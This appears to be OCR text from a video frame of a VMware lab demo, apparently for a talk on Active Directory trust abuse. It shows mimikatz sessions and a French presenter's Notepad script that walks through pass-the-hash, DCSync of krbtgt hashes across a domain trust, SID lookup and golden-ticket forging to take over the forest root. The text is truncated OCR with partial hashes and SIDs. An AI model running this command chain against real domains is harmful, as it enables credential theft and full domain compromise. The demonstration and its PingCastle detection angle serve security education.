 tech.ac.com - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:techad
46158b1a
user : techadmin
domain : tech.ac.com
program : cmd.exe
impers. : no
NTLM : cc36cf7a8514893efccd3324461
| PID 2900
| TID 1680
| LSA Process is now R/W
| LUID 0 ; 1205728 (00000000:00126
\_ msv1_0 - data copy @ 000000000
\_ kerberos - data copy @ 000000000
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 3000000
User Account Control : 0000020
Account expiration :
Password last change : 1/18/20
Object Security ID : S-1-5-2
Object Relative ID : 502
Credentials:
Hash NTLM: 28955023a53d5a2d5
ntlm- 0: 28955023a53d5a2d5
lm - 0: c3e40666b6013f462
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys
Default Salt : FABRIKAM.CO
Default Iterations : 4096
Credentials
aes256_hmac (4096)
cecc2f2
aes128_hmac (4096)
des_cbc_md5 (4096)
* Primary:Kerberos *
Default Salt : FABRIKAM.CO
Credentials
des_cbc_md5 : 7fbf
helper - Notepad
File Edit Format View Help
* PingCastle *
**************
* Log sur: tech.ac.com (Administrator)
pingcastle , puis montrer:
- full_node
- rapport: it.fabrikam.com
- recherche: administrators => montrer techadmin depuis le trust
* Toujours depuis tech.ac.com
lsadump::dcsync /user:techadmin@tech.ac.com
privilege::debug
sekurlsa::pth /user:techadmin /domain:tech.ac.com /rc4:cc36cf7a8514893efcc
*
lsadump::dcsync /domain:it.fabrikam.com /user:krbtgt@it.fabrikam.com
sid::lookup /system:it.fabrikam.com /name:fabrikam.com
> fa309cee7bb932d24a4dcb239a40f4122c044b42c3759c4c2d5e5c9e4cc64879
lsadump::dcsync /domain:fabrikam.com /user:krbtgt@fabrikam.com
(fail - normal)
kerberos::golden /domain:it.fabrikam.com /sid:S-1-5-21-3560033639-29986555
lsadump::dcsync /domain:fabrikam.com /user:krbtgt@fabrikam.com
****
Expliquer que PingCastle ou une autre découverte
****
lsadump::dcsync /domain:fabrikam.com /user:fabadmin@fabrikam.com
*****
(repasser fenetre principale)
Start
3:05 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:06
@fabrikam.com